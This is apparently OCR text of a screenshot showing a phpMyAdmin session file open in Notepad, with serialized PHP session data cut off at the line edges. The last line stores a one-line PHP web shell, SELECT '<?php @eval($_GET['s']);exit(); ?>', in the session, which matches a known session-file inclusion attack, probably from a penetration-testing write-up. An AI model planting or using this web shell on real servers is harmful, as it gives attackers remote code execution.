 sess_tvb3hmso70b1502vdu8qt9vliu - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
PMA_token |s:16:"1iEIyJQ[ehw!<]|I";browser_access_time|a:1:{s:7:"default";i:1658927469;}relation|
df_pages";s:6:"recent";s:11:"pma__recent";s:8:"relation";s:13:"pma__relation";s:13:"savedsearches"
:7:"db_priv";b:1;s:11:"binary_logs";a:0:{}s:18:"menu-levels-server";a:13:{s:9:"databases";s:9:"数据
6:"操作";s:8:"tracking";s:6:"追踪";s:8:"triggers";s:9:"触发器";}s:19:"profiling_supported";b:1;}}i
5;s:3:"pos";i:0;s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";
e";s:4:"6666";s:8:"sqlquery";s:20:"SELECT * FROM `6666`";}i:2;a:3:{s:2:"db";s:4:"test";s:5:"table"
ne";i:61;s:12:" * backtrace";a:1:{i:0;a:3:{s:4:"file";s:11:".\index.php";s:4:"line";i:61;s:8:"func
</p><p>SELECT '&lt;?php @eval($_GET['s']);exit(); ?&gt;';</p><p> <strong>MySQL 返回： </stro